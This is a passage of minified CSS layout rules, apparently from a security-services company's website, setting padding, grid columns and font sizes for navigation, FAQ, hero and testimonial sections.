padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.form_checkbox.is-topics{margin-bottom:.5rem;margin-right:.5rem}.hide-mobile-landscape{display:none}.fs-styleguide_heading-large{font-size:3rem}.heading-style-h3{font-size:1.5rem}.heading-style-h1{font-size:2.5rem}.padding-global{padding-left:2rem;padding-right:2rem}.padding-section-small{padding-top:2rem;padding-bottom:2rem}.fs-styleguide_section-header{font-size:.875rem}.fs-styleguide_heading-medium{font-size:2rem}.max-width-full-mobile-landscape{width:100%;max-width:none}.heading-style-h4{font-size:1rem}.text-style-nowrap{white-space:normal}.heading-style-h6{font-size:.75rem}.padding-section-large{padding-top:4rem;padding-bottom:4rem}.text-size-large{font-size:1.25rem}.heading-style-h2{font-size:2rem}.heading-style-h2.text-color-cyan-coblat-blue.barlow.text-align-center{text-align:left;text-align:left;text-align:left;text-align:left}.fs-styleguide_version,.heading-style-h5{font-size:.875rem}.container-large{padding-left:0;padding-right:0}.container-large.is-quote-section{background-position:10px 30px;background-size:4rem}.container-large.is-full-height._1rem-padding{padding-left:0;padding-right:0}.main-wrapper{overflow:clip}.padding-section-medium{padding-top:3.125rem;padding-bottom:3.125rem}.home_header_component{grid-row-gap:3rem}.navbar_component{min-height:4rem;padding-left:2rem;padding-right:2rem}.menu-top{justify-content:center;align-items:flex-end;padding-left:0;padding-right:0}.menu-top-wrapper{padding-left:2rem;padding-right:2rem}.hotline-button_component{min-width:10.8rem;margin-right:1rem;display:none}.navbar_menu-dropdown.is-banner{width:6.4rem;display:flex}.navbar_dropdown-toggle{color:var(--space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.navbar_dropdown-toggle.w--open{background-color:#f9fafb;border-radius:.5rem}.navbar_dropdown-toggle.is--small.text-color-muted-green{margin-left:0}.navbar_dropdown-toggle.is--small.text-color-muted-green.w--open{background-color:#f9fafb00}.dropdown-icon{right:.75rem}.navbar_dropdown-list.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.navbar_container{align-items:center;padding-left:0;padding-right:0}.navbar_logo-link{max-width:14rem}.navbar_menu.is-page-height-tablet{background-color:#fff;border-top:1px solid #e2e7f0;border-bottom-style:none;padding:1rem 2rem 7.5rem}.menu-bottom{align-items:flex-start}.navbar_menu-buttons{z-index:999;flex-direction:row;margin-top:0;position:relative}.navbar_menu-button,.menu-icon1{width:1.5rem;height:1.5rem}.section_cta{padding-top:6rem}.cta_component{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:flex-start;height:auto;padding-bottom:2rem;padding-left:2rem;padding-right:2rem}.cta_component.fade-up.height-386{min-height:37.5rem}.cta-image-wrapper{width:8rem;min-width:8rem;height:8rem;min-height:8rem}.footer-email-description{font-size:1rem}.footer-column-wrapper.grid{grid-template-columns:1fr 1fr}.resources_card_component{padding:1rem}.resources_card_component.is-resources{width:100%;max-width:100%}.collection-list{grid-row-gap:2rem;grid-template-columns:1fr}.resources-cms-list.is-3{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr}.team_card.more-narrow{width:auto}.fs_modal-1_popup{align-items:flex-start;padding-left:0;padding-right:0}.team_modal-popup_wrapper{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column-reverse;grid-template-rows:auto auto;justify-content:flex-end;align-items:center;height:100%;display:flex}.fs_modal-1_content{padding:3rem 0}.fs_modal-1_heading{font-size:2rem}.fs_modal-1_close{padding:1rem}.fs_modal-1_close-icon{width:18px;max-width:none;height:18px}.team_modal-popup_component{height:100vh;overflow:auto}.modal_popup-image-wrapper{max-width:none}.fs_modal-1_close-4{padding:1rem}.grid-2x1{grid-template-columns:1fr}.grid-2x1.is-network-security{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.subcategory-hero-content-wrapper{padding:1.5rem}.grid-3x1{grid-template-columns:1fr}.statement-wrapper.is-ch-large{justify-content:flex-end}.fs_accordion-2_label{max-width:38ch;font-size:1rem}.hero-message_wrapper{border-radius:.5rem;flex-direction:column}.hero-message_button{min-width:9.1rem}.hero-message_link{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;align-items:flex-start;width:100%;margin-left:auto;margin-right:auto}.search_wrapper{height:6rem}.search-input{width:25rem}.hero-message_close{top:1.2rem;right:.8rem}.hero-message_content{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;align-items:center}.blog-preview-heading{font-size:1.25rem}.section_hero.is-resources{background-size:12rem,12rem}.section_capabilities{background-position:101% 100%,5px 0;background-size:6rem,2rem}._2-faq_accordion_body{padding-right:1rem}._2-faq_accordion_header{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper.is-active-accordion{bottom:0}._2-fs_accordion-2_arrow-wrapper.is-active-accordion.new{position:static}._2-faq_accordion_content,.team-card_content{padding-left:0}.exec-team_component{grid-template-columns:1fr}.topic_component{padding-bottom:.5rem}.navbar5_container{padding-left:2rem;padding-right:2rem;overflow:auto}.navbar5_dropdown-background-layer{margin-left:-2rem}.navbar5_dropdown-link-list{grid-row-gap:.5rem;max-width:none}.navbar5_dropdown-content-left{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-top:1rem}.navbar5_dropdown-content-right{padding:1.5rem}.navbar5_blog-item{grid-template-columns:.6fr 1fr}.small-navbar_dropdown-list.w--open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;padding-left:1rem;left:-2.7rem}.stats-content_wrapper.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image,.stats-image.is-why-asgard,.stats-image.is-why-asgard{top:2rem}.scanning-solutions-image{top:3.125rem}.resources-cms-image{height:15rem}.case-studies_slider-component{margin-left:-2rem;margin-right:-2rem}.case-studies-slide{max-width:31.5rem;margin-left:2rem}.padding-section-quote{padding-top:2rem;padding-bottom:2rem}.experience-image{top:2rem}.section_risk-management{background-position:100% 46%}.section_risk-services{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.data-privacy-image{top:2rem}.grid-4x1{grid-template-columns:1fr}.network-security-image{top:2rem}.left-tech-lines,.right-tech-lines{width:50vw}.grid-2x2,.form-field-2col.is-mobile-1col,.form-field-2col.is-mobile-1col{grid-template-columns:1fr}.contact18_component{grid-row-gap:3rem;grid-template-columns:1fr}.contact_component{padding:.25rem}.logos_component{grid-column-gap:6rem;grid-row-gap:6rem}.logos_component.is-5{grid-template-columns:auto auto}.trusted-commerce-badge{width:100%;margin-right:-2.5rem}.trusted-commerce-badge.box-shadow{margin-right:auto}.validation-content{height:20rem}.web-risk-image-2{top:3.125rem}.managed-scanning-image{top:2rem}.compliance-partner-image{top:3.125rem}.globe_component-wrapper{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.sales-info{padding:.25rem}.padding-global-5{padding-left:2rem;padding-right:2rem}.container-large-auto{padding-left:0;padding-right:0}.logo-grid{grid-template-columns:1fr}.operational-ready-image{top:2rem}.heading_hero-qs{font-size:44px;line-height:40px}.number_card-qs{max-width:none}.section_numbers-qs{padding-top:40px;padding-bottom:40px}.section_form-qs{padding-bottom:30px}.par_hero-qs{font-size:14px;line-height:22px}.all_three_numbers_wrapper-qs{grid-row-gap:24px}.container_form-qs{padding:30px 12px}.subheading_hero-qs{font-size:22px;line-height:28px}.pill_numbers_section-qs{font-size:14px;line-height:20px}.heading_section_numbers-qs{font-size:22px;line-height:28px}.container_hero-qs{grid-row-gap:12px}.container_numbers-qs{grid-row-gap:24px}.two_cards_wrapper-qs{grid-row-gap:32px;flex-direction:column}.heading_cards-section{font-size:26px;line-height:34px}.section_hero-qs{padding-top:144px}.par_inside_check_card-qs{font-size:14px;line-height:22px}.par_inside_check_card-qs.smaller{max-width:none}.pill_card-qs{font-size:14px;line-height:20px}.par_card-qs{margin-bottom:12px;font-size:14px;line-height:20px}.heading_card-qs{max-width:none;font-size:18px;line-height:24px}.heading_card-qs.smaller,.heading_card-qs.medium,.heading_card-qs.smaller,.heading_card-qs.medium{max-width:none}.section_cards-qs{padding-top:15px;padding-bottom:40px}.par_cards-section{font-size:16px;line-height:24px}.card-qs{max-width:none}.divider_card-qs{height:1.5px;margin-top:8px;margin-bottom:8px}.container_numbers-qs-2{grid-row-gap:24px}.par_inside_check_card-qs-2{font-size:14px;line-height:22px}.par_inside_check_card-qs-2.first{max-width:none}.divider_card-qs-2{height:1.5px;margin-top:8px;margin-bottom:8px}.hero-lottie-text-1,.hero-lottie-text-2,.hero-lottie-text-3{font-size:2.5rem}.section_hero-qsr{padding-top:80px}.container_hero-qsr{grid-row-gap:50px}.heading_hero-qsr{font-size:44px;line-height:40px}.par_default-qsr{font-size:14px;line-height:22px}.subheading_hero-qsr{font-size:22px;line-height:28px}.container_form-qsr{padding:30px 12px}.contact_component_new{padding:.25rem}.heading_special_inside_form-qsr{font-size:26px;line-height:32px}.two_special_link_blocks_before_form-qsr{flex-direction:column}.section_the_challenge-qsr{padding-bottom:40px}.heading_the_challenge-qsr{font-size:26px;line-height:34px}.section_numbers-qsr{padding-top:40px;padding-bottom:40px}.three_boxes_numbers-qsr{grid-row-gap:24px;flex-direction:column}.box_numbers-qsr{grid-row-gap:8px;max-width:none}.heading_box_number-qsr{font-size:40px;line-height:1}.section_the_solution-qsr{padding-top:40px;padding-bottom:40px}.subheading_solutions-qsr{font-size:22px;line-height:28px}.heading_the_solutions-qsr{font-size:26px;line-height:34px}.section_the-results-qsr{padding-top:40px;padding-bottom:40px}.right_side_special_green_text-qsr{padding:24px}.heading_cta-qsr{font-size:26px;line-height:34px}.button_first_cta-qsr,.button_second_cta-qsr{font-size:16px;line-height:1.2}.breach-form_component{padding:.25rem}.container_hero-equipment{grid-row-gap:16px}.heading_hero-equipment{font-size:44px;line-height:40px}.heading_special_inside_form-equipment{font-size:26px;line-height:32px}.padding-section-lp{padding-bottom:4rem}.checkbox-grid{grid-column-gap:1rem;grid-row-gap:.75rem;grid-template-columns:1fr;margin-top:1rem}.new-heading-1,.new-heading-1.gradient,.new-heading-1.gradient{font-size:2.5rem}.new-heading-2{font-size:1.75rem}.new-heading-3{font-size:1.5rem}.new-heading-4,.new-heading-5{font-size:1.25rem}.paragraph-s.in-hero{min-height:auto}.hero-grid.cybersecurity{z-index:10;z-index:10;position:relative}.text-section-wrapper.resources._2{padding-bottom:0}.services-wrapper._3way{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.gradient-background{border-radius:16px}.content-wrapper,.content-wrapper.small-grid,.content-wrapper.small-grid{border-radius:16px;padding:1rem}.learn-more-link{margin-top:24px}.resources-card{max-width:none}.image-100--cover.test{object-position:100% 100%;object-position:100% 100%}.swiper-slide.is-team{width:auto;min-width:auto}.faq1_question{padding-top:1rem;padding-bottom:1rem}.stay-in-the-know-section.blog-wrap{max-width:none}.filter-section.blog{padding-top:0}.faq1_question-new{padding-top:1rem;padding-bottom:1rem}.faq1_icon-wrapper-new{width:1.75rem}._100.absolute.is-mobile{display:inline-block}._100.absolute.is-desktop{display:none}.press-hero.resources{margin-top:-4rem}.faq6_icon-wrapper{width:1.75rem}.faq6_question{padding:1rem 1.25rem}.faq6_answer{padding-left:1.25rem;padding-right:1.25rem}.inner-tag-wrapper.down.inner{margin-bottom:0}.rich_text_class h1{font-size:3rem}.rich_text_class h2{font-size:2rem}.rich_text_class h3{font-size:1.75rem}.rich_text_class h4{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.5rem}.rich_text_class h5{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.25rem}.rich_text_class h6{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.rich_text_class blockquote{font-size:1.125rem}.related-press{grid-template-columns:1fr 1fr}.div-block-6{padding-top:0}.faq1_question-2{padding-top:1rem;padding-bottom:1rem}.the-testimonial-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.text-container.testimonial{padding-top:3rem}.tab-link-mss{height:3.6rem;font-size:1rem}.content-icon-grid{grid-template-columns:1fr;padding-top:1.5rem}.case-collection{grid-template-columns:1fr}.resources-card-2{max-width:none}.learn-more-link-2{margin-top:24px}.gradient-none{font-size:2.5rem}.first-collection-wrapper{padding:0}.the-text-wrapper{width:100%}.testimonial-wrapper{margin-top:2rem}.slider-grid{flex-flow:column;display:flex}.testimonial-image{order:1}.testimonial-content-wrapper{order:-1}.right-arrow-slider.new{inset:auto 1rem 1rem auto;inset:auto 1rem 1rem auto}.left-arrow-slider{width:2.5rem}.left-arrow-slider.new{inset:auto 3.7rem 1rem auto;inset:auto 3.7rem 1rem auto}.faq6_icon-wrapper-2{width:1.75rem}.faq-question,.faq-answers{padding:0}.navigation-button-group{display:none}.navigation._2025{padding-left:1.25rem;padding-right:1.25rem}.drop-down-toggle{color:var(--space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.drop-down-toggle.w--open{background-color:#f9fafb;border-radius:.5rem}.nav-dropdown-list.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.nav-bar-container{padding-left:2rem;padding-right:2rem;overflow:auto}.lasttt{max-width:none}.faq-text{padding-top:1rem;padding-bottom:1rem}.faq-icon-wrapper{width:1.75rem}.spacer-small-2{padding-top:1.25rem}.inudstries-collection{margin-top:1rem}.collection-list-9{flex-flow:column;display:flex}.blog-header{font-size:1.5rem}.rich_text_class-copy h4,.rich_text_class-copy h5{font-size:1.25rem}.rich_text_class-copy h2{font-size:1.75rem}.rich_text_class-copy h3{font-size:1.5rem}.rich_text_class-copy h4,.rich_text_class-copy h5{font-size:1.25rem}.rich_text_class-copy h6{font-size:1.125rem}.cta-content-wrapper-text{max-width:none;left:1rem}.new-heading-h2,.new-heading-h2.gradient,.new-heading-h2.gradient{font-size:2.5rem}.form-text-block{padding:2rem}.big-button-text{font-size:1.25rem}.form-block-wrapper{padding:2rem}.form-center-aligned-header{justify-content:flex-start;align-items:flex-start}.download-call-out.text-font-poppins{font-size:1.5rem}.absolute-bg-background-mobile{display:inline-flex}.soc-assessments{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.richwrapper{padding-left:2rem;padding-right:2rem}.new-navbar_featured-card{grid-template-columns:1fr}.resource-form-w{padding:var(--s);height:21.5rem}.actionslink.text-color-white{order:9999}.ut-type:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.hero-section{padding:0}.hero-section-wrapper{padding-top:1rem}.button-wrapper-lm{padding-top:1.5rem}.hero-content-card._2nd-section{align-items:flex-start;height:auto;padding:1rem}.inner-section-padding{padding-top:3rem}.cy-section-grid{margin-top:3rem}.lm-image-block{z-index:9;height:29.2rem;display:none;position:absolute;inset:0% 0% auto}.card-wrapper-block{grid-column-gap:2rem;grid-row-gap:2rem}.inner-header-txt{max-width:none}.hero-logo-grid{grid-template-columns:1fr 1fr;place-items:center}.cta-grid{grid-column-gap:0rem;grid-row-gap:0rem}.the-cta-block-wrapper{padding:1rem}.stats-block-wrapper{grid-row-gap:2rem;grid-template-columns:1fr}.testimonial-block-wrapper{padding:1rem}.testimonial-block-image{order:1}.testimonial-details{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.inda-button{padding-right:var(--_spacing-sizing---padding--card-padding-small)}.collection-list-12{grid-template-columns:1fr}.resources-grid-block{margin-top:3rem}.image-block-5-4.hidden-desktop{display:block;overflow:visible}.absolute-bg-4-3-image{padding-left:1rem;padding-right:1rem}.footer-space-vetween-element{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column}.link-group.text-color-white{flex-flow:column}.div-block-27{grid-template-columns:1fr}.second-section-card-block{grid-column-gap:.125rem;grid-row-gap:.125rem;flex-flow:column;display:flex}.stats-list-wrapper{grid-template-columns:1fr}.hero-mobile-image{width:100%;display:block;position:absolute;inset:auto 0% 20%}.abs-image-second-section,.compliance-image,.left-graident{display:none}.resources-grid-block-3{margin-top:3rem}.padding-global-lm{padding-left:2rem;padding-right:2rem}.container-large-lm,.container-large-lm.is-full-height._1rem-padding,.container-large-lm.is-full-height._1rem-padding,.container-large-lm.is-full-height._1rem-padding{padding-left:0;padding-right:0}.hero-section-lm{padding:0}.resources-grid-block-4{margin-top:3rem}.hero-desktop-image-lm{width:auto;display:none;position:absolute;inset:auto 0% 20%}.hero-mobile-image-4{z-index:4;width:100%;display:block;position:absolute;inset:auto 0% -60%}.left-graident-4{display:none}.padding-global-9{padding-left:2rem;padding-right:2rem}.container-large-5{padding-left:0;padding-right:0}.collection-list-13{grid-template-columns:1fr}.inda-button-2{padding-right:1.5rem}.container-large-6{padding-left:0;padding-right:0}.padding-global-10{padding-left:2rem;padding-right:2rem}.container-large-7{padding-left:0;padding-right:0}.ut-type-2:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-2:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-2:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-2:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.ut-type-3:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-3:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-3:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-3:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-13{padding-left:2rem;padding-right:2rem}.container-large-10,.container-large-10.is-full-height._1rem-padding,.container-large-10.is-full-height._1rem-padding,.container-large-10.is-full-height._1rem-padding{padding-left:0;padding-right:0}.hero-section-4{padding:0}.hero-section-wrapper-5{padding-top:1rem}.resources-grid-block-5{margin-top:3rem}.hero-desktop-image-4{width:auto;display:none;position:absolute;inset:auto 0% 20%}.hero-mobile-image-5{z-index:4;width:100%;display:block;position:absolute;inset:auto 0% -60%}.left-graident-5{display:none}.text-size-large-lm{font-size:1.25rem}.container-large-auto-lm{padding-left:0;padding-right:0}.navigation-2._2025{padding-left:1.25rem;padding-right:1.25rem}.padding-global-15{padding-left:2rem;padding-right:2rem}.container-large-12{padding-left:0;padding-right:0}.actionslink-2.text-color-white-3{order:9999}.footer-space-vetween-element-2{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column}.link-group-2.text-color-white-3{flex-flow:column}.div-block-30{grid-template-columns:1fr}._100-4.absolute.is-mobile{display:inline-block}._100-4.absolute.is-desktop{display:none}.padding-global-16{padding-left:2rem;padding-right:2rem}.container-large-13{padding-left:0;padding-right:0}.padding-section-medium-3{padding-top:3.125rem;padding-bottom:3.125rem}.padding-medium-2{padding:1.25rem}.margin-medium-2{margin:1.25rem}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-2,.grid-3x1-2{grid-template-columns:1fr}.stats-content_wrapper-2.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-2{top:2rem}.search-input-4{width:25rem}.navigation-button-group-2{display:none}.drop-down-toggle-2{color:var(--copy-of-viking-cloud---project---space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.drop-down-toggle-2.w--open{background-color:#f9fafb;border-radius:.5rem}.nav-dropdown-list-2.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.nav-bar-container-2{padding-left:2rem;padding-right:2rem;overflow:auto}.new-navbar_featured-card-2{grid-template-columns:1fr}.ut-type-4:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-4:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-4:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-4:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-20{padding-left:2rem;padding-right:2rem}.container-large-16{padding-left:0;padding-right:0}.padding-section-medium-6{padding-top:3.125rem;padding-bottom:3.125rem}.padding-medium-3{padding:1.25rem}.margin-bottom-3{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-3{padding-top:2rem;padding-bottom:2rem}.grid-2x1-3{grid-template-columns:1fr}.stats-image-3{top:2rem}.padding-right-2{padding-top:0;padding-bottom:0;padding-left:0}.statement-wrapper-2.is-ch-large{justify-content:flex-end}.fs_accordion-2_label-2{max-width:38ch;font-size:1rem}._2-faq_accordion_body-2{padding-right:1rem}._2-faq_accordion_header-2{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper-2.is-active-accordion{bottom:0}._2-faq_accordion_content-2{padding-left:0}.scanning-solutions-image-2{top:3.125rem}.grid-2x2-2{grid-template-columns:1fr}.managed-scanning-image-2{top:2rem}.grid-2-1{grid-template-columns:1fr}.padding-global-21{padding-left:2rem;padding-right:2rem}.container-large-17{padding-left:0;padding-right:0}.padding-section-large-4{padding-top:4rem;padding-bottom:4rem}.margin-bottom-4{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-4{padding-top:2rem;padding-bottom:2rem}.grid-2x1-4{grid-template-columns:1fr}.stats-image-4{top:2rem}.padding-global-22,.padding-global-23{padding-left:2rem;padding-right:2rem}.container-large-18{padding-left:0;padding-right:0}.padding-section-large-5{padding-top:4rem;padding-bottom:4rem}.padding-section-medium-7{padding-top:3.125rem;padding-bottom:3.125rem}.margin-medium-3{margin:1.25rem}.margin-bottom-5{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-5{padding-top:2rem;padding-bottom:2rem}.grid-2x1-5{grid-template-columns:1fr}.stats-content_wrapper-5.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-5{top:2rem}.padding-global-24{padding-left:2rem;padding-right:2rem}.margin-large-2{margin:1.5rem}.margin-top-2{margin-bottom:0;margin-left:0;margin-right:0}.section_risk-services-2{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.grid-4x1-2{grid-template-columns:1fr}.network-security-image-2{top:2rem}.padding-section-medium-8{padding-top:3.125rem;padding-bottom:3.125rem}.container-large-19{padding-left:0;padding-right:0}.grid-2x1-6{grid-template-columns:1fr}.padding-global-25{padding-left:2rem;padding-right:2rem}.container-large-20{padding-left:0;padding-right:0}.text-size-large-3{font-size:1.25rem}.padding-section-medium-9{padding-top:3.125rem;padding-bottom:3.125rem}.hero-section-6{padding:0}.margin-medium-4{margin:1.25rem}.margin-bottom-6{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-6{padding-top:2rem;padding-bottom:2rem}.grid-2x1-7,.grid-3x1-3{grid-template-columns:1fr}.fs_accordion-2_label-3{max-width:38ch;font-size:1rem}.margin-xlarge-2{margin:2rem}.logos_component-2{grid-column-gap:6rem;grid-row-gap:6rem}.logos_component-2.is-5{grid-template-columns:auto auto}.trusted-commerce-badge-2{width:100%;margin-right:-2.5rem}.trusted-commerce-badge-2.box-shadow{margin-right:auto}.validation-content-2{height:20rem}._100-7.absolute.is-mobile{display:inline-block}._100-7.absolute.is-desktop{display:none}.padding-global-26{padding-left:2rem;padding-right:2rem}.container-large-21{padding-left:0;padding-right:0}.padding-section-medium-10{padding-top:3.125rem;padding-bottom:3.125rem}.padding-medium-4{padding:1.25rem}.testimonial-wrapper-3{margin-top:2rem}.right-arrow-2-4.new{inset:auto 1rem 1rem auto;inset:auto 1rem 1rem auto}.left-arrow-2-4{width:2.5rem}.left-arrow-2-4.new{inset:auto 3.7rem 1rem auto;inset:auto 3.7rem 1rem auto}.padding-section-medium-11{padding-top:3.125rem;padding-bottom:3.125rem}.padding-global-27{padding-left:2rem;padding-right:2rem}.padding-section-large-6{padding-top:4rem;padding-bottom:4rem}.container-large-auto-3{padding-left:0;padding-right:0}.margin-medium-5{margin:1.25rem}.margin-bottom-7{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-7{padding-top:2rem;padding-bottom:2rem}.grid-2x1-8,.grid-3x1-4{grid-template-columns:1fr}.stats-content_wrapper-6.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image-6{top:2rem}.ut-type-6:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.ut-type-6:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.ut-type-6:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.ut-type-6:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.padding-global-28{padding-left:2rem;padding-right:2rem}.container-large-22{padding-left:0;padding-right:0}.container-large-22.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-3{overflow:clip}.padding-section-medium-12{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-8{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-8{padding-top:2rem;padding-bottom:2rem}.grid-2x1-9{grid-template-columns:1fr}.margin-xlarge-3{margin:2rem}.grid-3x1-5{grid-template-columns:1fr}.section_capabilities-2{background-position:101% 100%,5px 0;background-size:6rem,2rem}.padding-section-quote-2{padding-top:2rem;padding-bottom:2rem}.experience-image-2{top:2rem}.compliance-partner-image-2{top:3.125rem}.padding-global-29{padding-left:2rem;padding-right:2rem}.container-large-23{padding-left:0;padding-right:0}.container-large-23.is-quote-section{background-position:10px 30px;background-size:4rem}.text-size-large-4{font-size:1.25rem}.main-wrapper-4{overflow:clip}.padding-section-medium-13{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-9{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-9{padding-top:2rem;padding-bottom:2rem}.grid-2x1-10{grid-template-columns:1fr}.stats-image-7{top:2rem}.section_risk-services-3{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.grid-3x1-6{grid-template-columns:1fr}.padding-section-quote-3{padding-top:2rem;padding-bottom:2rem}.testimonial-block-wrapper-2{padding:1rem}.testimonial-block-image-2{order:1}.testimonial-details-2{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.section_risk-management-2{background-position:100% 46%}.soc-assessments-2{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.padding-global-30{padding-left:2rem;padding-right:2rem}.container-large-24{padding-left:0;padding-right:0}.container-large-24.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-5{overflow:clip}.padding-section-medium-14{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-10{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-10{padding-top:2rem;padding-bottom:2rem}.grid-2x1-11{grid-template-columns:1fr}.stats-image-8{top:2rem}.section_risk-services-4{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.padding-section-quote-4{padding-top:2rem;padding-bottom:2rem}.data-privacy-image-2{top:2rem}.padding-global-31{padding-left:2rem;padding-right:2rem}.container-large-25{padding-left:0;padding-right:0}.padding-section-large-7{padding-top:4rem;padding-bottom:4rem}.margin-bottom-11{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-11{padding-top:2rem;padding-bottom:2rem}.grid-2x1-12{grid-template-columns:1fr}.stats-image-9{top:2rem}.padding-global-32{padding-left:2rem;padding-right:2rem}.is-quote-section{background-position:10px 30px;background-size:4rem}.main-wrapper-6{overflow:clip}.padding-section-medium-15{padding-top:3.125rem;padding-bottom:3.125rem}.section_risk-services-5{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.padding-section-quote-5{padding-top:2rem;padding-bottom:2rem}.data-privacy-image-3{top:2rem}.padding-global-33{padding-left:2rem;padding-right:2rem}.container-large-26{padding-left:0;padding-right:0}.main-wrapper-7{overflow:clip}.margin-bottom-12{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-12{padding-top:2rem;padding-bottom:2rem}.grid-2x1-13{grid-template-columns:1fr}.stats-image-10{top:2rem}.padding-global-34{padding-left:2rem;padding-right:2rem}.container-large-27{padding-left:0;padding-right:0}.cta-grid-2{grid-column-gap:0rem;grid-row-gap:0rem}.the-cta-block-wrapper-2{padding:1rem}.absolute-bg-4-3-image-2{padding-left:1rem;padding-right:1rem}.padding-global-35{padding-left:2rem;padding-right:2rem}.container-large-28{padding-left:0;padding-right:0}.main-wrapper-8{overflow:clip}.padding-section-medium-16{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-13{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-13{padd